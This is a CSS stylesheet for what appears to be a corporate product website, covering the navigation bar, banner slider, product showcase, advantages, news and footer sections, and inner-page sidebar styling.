header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 14px; padding: 15px 28px; position: relative; z-index: 100; overflow: hidden; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { content: ""; background-color: rgba(255, 255, 255, 0.5); width: 50%; height: 100%; position: absolute; left: -100%; top: 0; transition: all 0.3s ease 0s; }

@media (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { width: 100%; height: 2px; top: 50%; transform: translateY(-50%); left: 100%; transition: all 0.3s ease 0.1s; }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > ul { visibility: hidden; transform: perspective(600px) scaleY(0); transform-origin: top center; transition: all 0.5s ease-in-out 0s; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #324259; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #fff; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { color: #fff; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #cf221b; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "ebb5"; margin-top: 0; font-size: 14px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { content: "e619"; font-family: "iconfont"; position: absolute; top: 50%; right: 5px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on > ul { opacity: 1 !important; visibility: visible !important; transform: perspective(600px) scale(1); }

header nav.navbar.bootsnav.navbar-default .container .search_form { display: flex; position: relative; border-top-left-radius: 12px; overflow: hidden; margin-right: 20px; }

header nav.navbar.bootsnav.navbar-default .container .search_form i.iconfont { font-size: 16px; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); }

header nav.navbar.bootsnav.navbar-default .container .search_form i.iconfont::after { content: ''; height: 14px; width: 1px; background-color: #a2a2a2; position: absolute; left: 20px; top: 50%; transform: translateY(-50%); }

header nav.navbar.bootsnav.navbar-default .container .search_form .inputBox { width: 240px; background-color: #e0e0e0; padding-left: 40px; height: 30px; padding-top: 9px; padding-bottom: 9px; font-size: 12px; color: #a2a2a2; }

header nav.navbar.bootsnav.navbar-default .container .search_form .submit { background-color: #505362; color: #acacb1; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }



/*  中间部分 */
.banner { overflow: hidden; margin-top: -70px; }

@media (max-width: 992px) { .banner { margin-top: 0; } }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.product_show { background-color: #eaeaea; padding: 60px 0; }

@media screen and (max-width: 768px) { .product_show { padding: 2.08333rem 0; } }

.product_show dl dt .common_title { padding: 0 15px; }

.product_show dl dt .common_title .line1 { width: 275px; height: 35px; border: 1px solid #111; margin: 0 auto; }

.product_show dl dt .common_title .line1 span { font-size: 25px; font-weight: bold; color: #000; background-color: #eaeaea; margin-top: 15px; display: inline-block; padding: 0 10px; }

@media screen and (max-width: 768px) { .product_show dl dt .common_title .line1 span { font-size: 20px; } }

.product_show dl dt .common_title .line2 { font-size: 30px; font-weight: bold; color: #cf221b; margin-top: 15px; }

@media screen and (max-width: 768px) { .product_show dl dt .common_title .line2 { font-size: 20px; } }

.product_show dl dt .common_title .line3 { font-size: 12px; color: #535353; }

.product_show dl dd { margin-top: 40px; }

.product_show dl dd .pro_category { flex: 1; padding-bottom: 0; overflow: hidden; padding: 0 10px; }

.product_show dl dd .pro_category #my_wrapper { overflow-x: scroll; }

.product_show dl dd .pro_category #my_wrapper::-webkit-scrollbar { display: none; }

.product_show dl dd .pro_category #my_wrapper ul { font-size: 14px; display: flex; justify-content: center; }

@media screen and (max-width: 992px) { .product_show dl dd .pro_category #my_wrapper ul { justify-content: flex-start; } }

.product_show dl dd .pro_category #my_wrapper ul li { margin-left: 10px; float: left; background-color: #fff; white-space: nowrap; }

.product_show dl dd .pro_category #my_wrapper ul li:hover { background-color: #cf221b; }

.product_show dl dd .pro_category #my_wrapper ul li:hover a { color: #fff; }

.product_show dl dd .pro_category #my_wrapper ul li a { color: #7a7a7a; padding: 10px 15px; }

@media screen and (max-width: 768px) { .product_show dl dd .pro_category #my_wrapper ul li a { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

.product_show dl dd .pro_content { margin-top: 30px; }

.product_show dl dd .pro_content ul { display: flex; justify-content: space-between; }

.product_show dl dd .pro_content ul li { width: 49%; }

.product_show dl dd .pro_content ul li a { width: 100%; }

.product_show dl dd .pro_content ul li a:hover > p { background-color: #cf221b; color: #fff; }

.product_show dl dd .pro_content ul li a .img img { width: 100%; }

.product_show dl dd .pro_content ul li a > h3 { border-top: 1px solid #ccc; font-size: 14px; padding: 20px 0; background-color: #fff; }

.product_show dl dd .pro_swiper_box { margin-top: 20px; position: relative; }

.product_show dl dd .pro_swiper_box .pro-swiper-container { overflow: hidden; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a { width: 100%; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a:hover > h3 { color: #cf221b; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a .img img { width: 100%; }

.product_show dl dd .pro_swiper_box .pro-swiper-container .swiper-wrapper .swiper-slide a > h3 { border-top: 1px solid #ccc; font-size: 14px;  padding: 15px 5px; background-color: #fff; }

.product_show dl dd .pro_swiper_box .swiper-button-prev, .product_show dl dd .pro_swiper_box .swiper-button-next { width: 50px; height: 50px; background-size: cover; }

@media (max-width: 768px) { .product_show dl dd .pro_swiper_box .swiper-button-prev, .product_show dl dd .pro_swiper_box .swiper-button-next { width: 1.73611rem; height: 1.73611rem; } }

.product_show dl dd .pro_swiper_box .swiper-button-prev { background-image: url("./images/icon_left_03.png"); left: 0; }

.product_show dl dd .pro_swiper_box .swiper-button-next { background-image: url("./images/icon_right_03.png"); right: 0; }

.custom_ask { background: url("./images/order_bg_02.png") no-repeat center/cover; color: #fff; }

.custom_ask .row .left { text-align: left; padding-bottom: 35px; }

.custom_ask .row .left .red_box { background-color: #cf221b; padding: 30px 10px; display: inline-flex; flex-direction: column; align-items: center; }

.custom_ask .row .left .red_box span { font-size: 15px; }

.custom_ask .row .left .red_box strong { margin-top: 5px; font-size: 24px; }

.custom_ask .row .left .red_box a { margin-top: 15px; color: #222; font-size: 14px; background-color: #fff; padding: 5px 15px; }

.custom_ask .row .right { padding: 20px 0; padding-left: 110px; display: inline-flex; flex-direction: column; align-items: center; }

.custom_ask .row .right .line1 { font-size: 30px; font-weight: bold; }

@media (max-width: 1200px) { .custom_ask .row .right .line1 { font-size: 25px; } }

.custom_ask .row .right .line2 { font-size: 20px; padding: 7px 0; border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; margin: 15px 0; }

@media (max-width: 1200px) { .custom_ask .row .right .line2 { font-size: 17px; } }

.custom_ask .row .right > span { font-size: 18px; padding: 8px 40px; background: linear-gradient(to bottom, #464646, #000); }

.advantage { padding: 60px 0; }

@media screen and (max-width: 768px) { .advantage { padding: 2.08333rem 0; } }

.advantage dl dt .common_title { padding: 0 15px; }

.advantage dl dt .common_title .line1 { width: 275px; height: 35px; border: 1px solid #111; margin: 0 auto; }

.advantage dl dt .common_title .line1 span { font-size: 25px; font-weight: bold; color: #000; background-color: #fff; margin-top: 15px; display: inline-block; padding: 0 10px; }

@media screen and (max-width: 768px) { .advantage dl dt .common_title .line1 span { font-size: 20px; } }

.advantage dl dt .common_title .line2 { font-size: 30px; font-weight: bold; color: #cf221b; margin-top: 15px; }

@media screen and (max-width: 768px) { .advantage dl dt .common_title .line2 { font-size: 20px; } }

.advantage dl dt .common_title .line3 { font-size: 12px; color: #535353; }

.advantage dl dd { margin-top: 40px; }

@media screen and (max-width: 768px) { .advantage dl dd { margin-top: 1.38889rem; } }

.advantage dl dd .container .col-md-6 { padding: 0; }

@media (max-width: 992px) { .advantage dl dd .container .col-md-6 { padding: 15px; } }

.advantage dl dd .container .line1 .line1_left .text { display: flex; }

.advantage dl dd .container .line1 .line1_left .text .num { width: 59px; height: 78px; background: url("./images/advantage_num01_03.png") no-repeat; background-size: cover; }

@media (max-width: 768px) { .advantage dl dd .container .line1 .line1_left .text .num { width: 2.04861rem; height: 2.70833rem; } }

.advantage dl dd .container .line1 .line1_left .text .right { flex: 1; text-align: left; margin-left: 25px; padding-right: 30px; }

@media (max-width: 768px) { .advantage dl dd .container .line1 .line1_left .text .right { margin-left: 0.86806rem; padding-right: 1.04167rem; } }

.advantage dl dd .container .line1 .line1_left .text .right .title { font-size: 20px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px dashed #7f7f7f; }

.advantage dl dd .container .line1 .line1_left .text .right .desc { margin-top: 15px; font-size: 15px; color: #7f7f7f; line-height: 2; }

.advantage dl dd .container .line1 .line1_right .img img { width: 100%; }

.advantage dl dd .container .line2 .line2_right { padding-left: 40px; padding-top: 50px; }

@media (max-width: 992px) { .advantage dl dd .container .line2 .line2_right { padding: 15px; } }

.advantage dl dd .container .line2 .line2_right .text { display: flex; }

.advantage dl dd .container .line2 .line2_right .text .num { width: 59px; height: 78px; background: url("./images/advantage_num02_03.png") no-repeat; background-size: cover; }

@media (max-width: 768px) { .advantage dl dd .container .line2 .line2_right .text .num { width: 2.04861rem; height: 2.70833rem; } }

.advantage dl dd .container .line2 .line2_right .text .right { flex: 1; text-align: left; margin-left: 25px; padding-right: 30px; }

@media (max-width: 768px) { .advantage dl dd .container .line2 .line2_right .text .right { margin-left: 0.86806rem; padding-right: 1.04167rem; } }

.advantage dl dd .container .line2 .line2_right .text .right .title { font-size: 20px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px dashed #7f7f7f; }

.advantage dl dd .container .line2 .line2_right .text .right .desc { margin-top: 15px; font-size: 15px; color: #7f7f7f; line-height: 2; }

.advantage dl dd .container .line2 .line2_left .img img { width: 100%; }

.advantage dl dd .container .line3 .line3_left { padding-right: 40px; padding-top: 50px; }

@media (max-width: 992px) { .advantage dl dd .container .line3 .line3_left { padding: 15px; } }

.advantage dl dd .container .line3 .line3_left .text { display: flex; }

.advantage dl dd .container .line3 .line3_left .text .num { width: 59px; height: 78px; background: url("./images/advantage_num03_03.png") no-repeat; background-size: cover; }

@media (max-width: 768px) { .advantage dl dd .container .line3 .line3_left .text .num { width: 2.04861rem; height: 2.70833rem; } }

.advantage dl dd .container .line3 .line3_left .text .right { flex: 1; text-align: left; margin-left: 25px; padding-right: 30px; }

@media (max-width: 768px) { .advantage dl dd .container .line3 .line3_left .text .right { margin-left: 0.86806rem; padding-right: 1.04167rem; } }

.advantage dl dd .container .line3 .line3_left .text .right .title { font-size: 20px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px dashed #7f7f7f; }

.advantage dl dd .container .line3 .line3_left .text .right .desc { margin-top: 15px; font-size: 15px; color: #7f7f7f; line-height: 2; }

.advantage dl dd .container .line3 .line3_right .img img { width: 100%; }

.industry_application { background: url("./images/application_bg_02.png") no-repeat; background-size: cover; padding-top: 40px; padding-bottom: 100px; }

@media (max-width: 768px) { .industry_application { padding-top: 1.38889rem; padding-bottom: 2.08333rem; } }

.industry_application .row { display: flex; align-items: center; }

@media (max-width: 992px) { .industry_application .row { display: block; } }

.industry_application .row .left { color: #fff; text-align: left; }

.industry_application .row .left .top { padding-bottom: 40px; border-bottom: 1px solid #ccc; }

@media (max-width: 768px) { .industry_application .row .left .top { padding-bottom: 1.38889rem; } }

.industry_application .row .left .top .en { font-weight: bold; font-size: 35px; line-height: 1; }

@media (max-width: 768px) { .industry_application .row .left .top .en { font-size: 30px; } }

.industry_application .row .left .top .en span { display: block; }

.industry_application .row .left .top .ch { margin-top: 5px; font-size: 25px; }

@media (max-width: 768px) { .industry_application .row .left .top .ch { font-size: 20px; } }

.industry_application .row .left .content { margin-top: 40px; line-height: 2; }

@media (max-width: 768px) { .industry_application .row .left .content { margin-top: 1.38889rem; } }

.industry_application .row .right { display: flex; justify-content: space-between; }

@media (max-width: 992px) { .industry_application .row .right { margin-top: 30px; } }

@media (max-width: 992px) { .industry_application .row .right { margin-top: 1.04167rem; } }

.industry_application .row .right .out_box { width: 48%; display: flex; flex-direction: column; }

.industry_application .row .right .out_box .img img { width: 100%; }

.industry_application .row .right .out_box .text { background-color: #fff; padding: 20px 0; flex: 1; }

@media (max-width: 768px) { .industry_application .row .right .out_box .text { padding: 0.69444rem 0; } }

.industry_application .row .right .out_box .text .ch { color: #454545; font-size: 20px; font-weight: bold; }

@media (max-width: 768px) { .industry_application .row .right .out_box .text .ch { font-size: 16px; } }

.industry_application .row .right .out_box .text .en { color: #a1a1a1; margin-top: 4px; }

@media (max-width: 768px) { .industry_application .row .right .out_box .text .en { font-size: 12px; } }

.about { display: flex; }

@media (max-width: 992px) { .about { flex-direction: column; } }

.about .left { background: url("./images/about_img_left_02.png") no-repeat; background-size: cover; width: 50%; padding-left: calc(50% - 585px); display: flex; align-items: center; }

@media (max-width: 1200px) { .about .left { padding: 15px; } }

@media (max-width: 992px) { .about .left { width: 100%; } }

.about .left .content { text-align: left; }

.about .left .content .en { color: #cf221b; font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .about .left .content .en { font-size: 30px; } }

.about .left .content .text { margin-top: 30px; }

@media (max-width: 1200px) { .about .left .content .text { margin-top: 10px; } }

.about .left .content .text .ch { color: #5f5f5f; font-size: 18px; font-weight: bold; }

@media (max-width: 768px) { .about .left .content .text .ch { font-size: 16px; } }

.about .left .content .text .desc { margin-top: 20px; color: #5f5f5f; padding-right: 70px; }

@media (max-width: 1200px) { .about .left .content .text .desc { margin-top: 10px; } }

@media (max-width: 768px) { .about .left .content .text .desc { padding-right: 15px; } }

.about .left .content a.more { margin-top: 40px; background-color: #cf221b; color: #ddd; padding: 5px 15px; }

@media (max-width: 1200px) { .about .left .content a.more { margin-top: 30px; } }

.about .right { width: 50%; }

@media (max-width: 992px) { .about .right { width: 100%; } }

.about .right .img img { width: 100%; }

/* 新闻  */
.news { background-color: #fff; padding: 40px 0; }

@media screen and (max-width: 992px) { .news { padding: 1.38889rem 0; } }

.news .container { position: relative; margin-top: 50px; }

@media screen and (max-width: 768px) { .news .container { padding: 15px 20px; margin-top: 0; } }

.news .container .row { position: relative; display: flex; }

@media (max-width: 992px) { .news .container .row { display: block; } }

.news .container .row .left_news .cont_box { border: 1px solid #dddddd; height: 100%; }

.news .container .row .left_news .cont_box .news_top { background-color: #eee; border-bottom: 1px solid #d6d6d6; display: flex; justify-content: space-between; padding: 15px 20px; }

.news .container .row .left_news .cont_box .news_top .left .ch { font-size: 18px; color: #cf221b; font-weight: bold; padding-left: 10px; position: relative; }

.news .container .row .left_news .cont_box .news_top .left .ch::before { content: ''; position: absolute; left: 0; top: 0; width: 2px; height: 100%; background-color: #cf221b; }

.news .container .row .left_news .cont_box .news_top a.more { padding: 0 5px; display: inline-flex; align-items: center; border: 1px solid #a8a8a8; color: #363636; border-radius: 5px; line-height: 1; }

.news .container .row .left_news .cont_box > .content { padding: 30px; display: flex; align-items: center; }

@media (max-width: 450px) { .news .container .row .left_news .cont_box > .content { padding: 5px; } }

@media (max-width: 768px) { .news .container .row .left_news .cont_box > .content { flex-direction: column; } }

.news .container .row .left_news .cont_box > .content > a { position: relative; width: 40%; }

@media (max-width: 768px) { .news .container .row .left_news .cont_box > .content > a { width: 100%; } }

.news .container .row .left_news .cont_box > .content > a .img { height: 100%; }

.news .container .row .left_news .cont_box > .content > a .img img { width: 100%; height: 100%; }

.news .container .row .left_news .cont_box > .content > a .cont { position: absolute; width: 100%; left: 0; bottom: 0; color: #fff; background-color: rgba(207, 34, 27, 0.7); padding: 10px 15px; text-align: left; }

.news .container .row .left_news .cont_box > .content > a .cont .title { font-size: 15px; font-weight: bold; }

.news .container .row .left_news .cont_box > .content > a .cont .desc { margin-top: 5px; font-size: 12px; line-height: 1.5; }

.news .container .row .left_news .cont_box > .content > ul { padding-left: 30px; width: 60%; }

@media (max-width: 768px) { .news .container .row .left_news .cont_box > .content > ul { width: 100%; margin-top: 15px; padding-left: 0; } }

.news .container .row .left_news .cont_box > .content > ul li { border-bottom: 1px dashed #d5d5d5; padding: 18px 0; }

.news .container .row .left_news .cont_box > .content > ul li:first-of-type { padding-top: 0; }

.news .container .row .left_news .cont_box > .content > ul li a { display: flex; align-items: center; }

.news .container .row .left_news .cont_box > .content > ul li a .date { width: 17%; display: flex; flex-direction: column; }

.news .container .row .left_news .cont_box > .content > ul li a .date .day { font-weight: bold; font-size: 35px; color: #606060; line-height: 1; }

.news .container .row .left_news .cont_box > .content > ul li a .date .year_month { padding: 5px 7px; background-color: #999; color: #fff; white-space: nowrap; font-size: 12px; }

.news .container .row .left_news .cont_box > .content > ul li a .text { width: 83%; color: #5f5f5f; padding-left: 20px; text-align: left; }

.news .container .row .left_news .cont_box > .content > ul li a .text .title { font-size: 15px; font-weight: bold; }

.news .container .row .left_news .cont_box > .content > ul li a .text .desc { margin-top: 5px; font-size: 12px; line-height: 1.5; }

.news .container .row .right_news .cont_box { border: 1px solid #dddddd; height: 100%; }

.news .container .row .right_news .cont_box .news_top { background-color: #eee; border-bottom: 1px solid #d6d6d6; display: flex; justify-content: space-between; padding: 15px 20px; }

.news .container .row .right_news .cont_box .news_top .left .ch { font-size: 18px; color: #cf221b; font-weight: bold; padding-left: 10px; position: relative; }

.news .container .row .right_news .cont_box .news_top .left .ch::before { content: ''; position: absolute; left: 0; top: 0; width: 2px; height: 100%; background-color: #cf221b; }

.news .container .row .right_news .cont_box .news_top a.more { padding: 0 5px; display: inline-flex; align-items: center; border: 1px solid #a8a8a8; color: #363636; border-radius: 5px; line-height: 1; }

.news .container .row .right_news .cont_box .tn_content { height: 100%; padding: 20px; text-align: left; }

.news .container .row .right_news .cont_box .tn_content ul li { border-bottom: 1px dashed #717171; }

.news .container .row .right_news .cont_box .tn_content ul li a { padding: 7px 0 7px 20px; position: relative; width: 100%; }

.news .container .row .right_news .cont_box .tn_content ul li a::before { content: ''; position: absolute; top: 50%; left: 0; transform: translateY(-50%); width: 6px; height: 6px; background-color: #717171; border-radius: 50%; }

.news .container .row .right_news .cont_box .tn_content ul li a span { color: #717171; font-size: 14px; }

/* 底部  */
footer .footer_contact { background-color: #d0231c; color: #fff; }
.yqlj a{ color: #5a5a5a;}

footer .footer_contact .container { padding-top: 30px; padding-bottom: 30px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { font-size: 14px; padding: 10px 40px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_top { background-color: #1f2022; color: #f3f3f3; padding: 30px 0 20px; }

footer .footer_top .col-md-12 .out_box:last-child .in_box .contact span:last-child { font-size: 12px; line-height: 1; margin-top: -2px; }

@media screen and (max-width: 1200px) { footer .footer_top .col-md-12 .out_box:last-child .in_box .contact span:last-child { font-size: 16px; line-height: inherit; margin-top: initial; } }

@media screen and (max-width: 768px) { footer .footer_top .col-md-12 .out_box:last-child .in_box .contact span:last-child { font-size: 14px; } }

footer .footer_top .col-md-12 .in_box { position: relative; border: 1px solid #3c3d3f; padding: 10px 10px; padding-left: 70px; margin: 15px 20px; }

@media screen and (max-width: 992px) { footer .footer_top .col-md-12 .in_box { margin-bottom: 30px; } }

footer .footer_top .col-md-12 .in_box i { position: absolute; left: 18px; bottom: -20px; font-size: 25px; width: 40px; height: 43px; line-height: 43px; background-color: #d0231c; }

@media screen and (min-width: 992px) and (max-width: 1200px) { footer .footer_top .col-md-12 .in_box i { left: -15px; } }

footer .footer_top .col-md-12 .in_box .contact { text-align: left; }

footer .footer_top .col-md-12 .in_box .contact span { display: block; font-size: 16px; }

@media screen and (max-width: 768px) { footer .footer_top .col-md-12 .in_box .contact span { font-size: 14px; } }

footer .footer_top .col-md-2 p { font-size: 16px; margin-top: 5px; }

footer .footer_bottom { background-color: #121212; color: #fff; line-height: 28px; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; padding-top: 40px; padding-bottom: 30px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in { padding-top: 1.38889rem; padding-bottom: 1.04167rem; } }

.main .main_in .main_left { padding: 0; }

@media screen and (max-width: 992px) { .main .main_in .main_left { border: none; } }

.main .main_in .main_left .left_bg01 { padding: 20px 0; background-color: #4b5b73; display: flex; justify-content: center; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 { padding: 0.69444rem 0; } }

.main .main_in .main_left .left_bg01 .pro_c_icon { font-size: 30px; width: 50px; height: 50px; line-height: 50px; color: #fff; border: 2px solid #fff; border-radius: 50%; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 .pro_c_icon { font-size: 30px; } }

.main .main_in .main_left .left_bg01 a { color: #fff; display: flex; flex-direction: column; margin-left: 15px; text-align: left; }

.main .main_in .main_left .left_bg01 a .cpzx { font-size: 30px; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg01 a .cpzx { font-size: 25px; } }

.main .main_in .main_left .left_bg01 a .cp_eng { font-size: 16px; margin-top: -5px; }

.main .main_in .main_left .left_bg02 { background-color: #fff; padding: 25px 15px; overflow: hidden; text-align: left;}

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 { padding: 0.86806rem 0.52083rem; } }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y { display: flex; } }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y::before, .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y > span i.iconfont{
  font-size: 25px;
}

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_left .left_bg02 .cate_box .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner { display: none; } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_left .left_bg02 .cate_box #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #cf221b; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate { overflow: hidden; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; } }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul li.index_nav a { color: red; }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul li a { font-size: 14px; }

@media (max-width: 992px) { .main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_left .left_bg02 .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_left .left_bg02 .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_left .left_bg02 .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_left .left_bg02 .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_left .left_bg02 .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_left .left_bg03 { background-color: #4b5b73; text-align: center; color: #fff; padding: 20px 0; }

.main .main_in .main_left .left_bg03 .telephone { opacity: 0.5; font-size: 27px; text-transform: uppercase; }

